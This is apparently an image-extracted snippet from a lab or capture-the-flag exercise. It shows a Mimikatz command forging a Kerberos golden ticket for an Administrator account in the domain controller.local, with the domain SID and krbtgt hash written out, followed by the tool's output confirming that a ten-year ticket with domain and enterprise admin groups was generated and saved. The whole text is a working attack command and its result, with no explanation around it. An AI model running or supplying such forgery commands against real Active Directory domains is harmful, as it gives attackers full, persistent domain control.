 mimikatz # kerberos::golden /user:Adminstrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krb
tgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User      : Adminstrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 5/19/2020 7:46:50 PM ; 5/17/2030 7:46:50 PM ; 5/17/2030 7:46:50 PM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !